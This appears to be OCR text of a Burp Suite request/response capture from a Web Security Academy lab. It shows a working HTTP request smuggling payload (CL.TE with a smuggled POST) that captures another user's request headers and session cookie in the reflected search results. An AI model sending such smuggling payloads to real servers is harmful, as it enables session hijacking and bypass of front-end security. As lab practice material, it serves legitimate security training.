 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a13009e038537b68044267a000600d7.web-security-academy.net \r \n
3 Cookie: session=VQWWl92QcSmbsN92MumggQmJI6pYmGFp \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Content-Length: 128 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 POST / HTTP/1.1 \r \n
27 Content-Type: application/x-www-form-urlencoded \r \n
28 Content-Length: 900 \r \n
29 Foo: x \r \n
30 \r \n
31 search=
响应
美化 Raw Hex 页面渲染 \n
0 search results for 'POST / HTTP/1.1 X-MzanZp-Ip:
171.12.11.9 Host:
0a13009e038537b68044267a000600d7.web-
security-academy.net Cookie:
session=VQWWl92QcSmbsN92MumggQmJI6pYm
GFp Pragma: no-cache Cache-Control: no-cache
Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-
A.Brand";v="8", "Chromium";v="135" Sec-Ch-Ua-
Mobile: ?0 Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1 User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-
Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-
Fetch-Dest: document Accept-Encoding: gzip,
deflate, br Accept-Language: zh-CN,zh;q=0.9,en-
US;q=0.8,en;q=0.7 Priority: u=0, i Content-Length:
128 Transfer-Encoding: chunk'